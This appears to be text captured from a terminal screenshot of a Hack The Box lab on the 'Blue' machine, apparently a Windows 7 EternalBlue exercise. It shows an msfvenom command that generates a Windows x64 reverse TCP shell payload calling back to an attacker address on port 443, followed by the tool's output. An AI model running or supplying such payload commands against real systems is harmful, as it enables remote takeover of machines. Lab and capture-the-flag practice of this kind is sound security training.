 Oct 11 | 20 : 33 192.168.0.161 10.10.14.9 Disconnected Blue - 10.10.10.40
❯ msfvenom -p windows/x64/shell_reverse_tcp -f raw -o payload.bin EXITFUNC=thread LHOST=10.10.14.9 LPORT=443
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Saved as: payload.bin
/home/ewor01/Desktop/ewor01/HTB/Blue/exploits/Win7Blue took 10s
0 1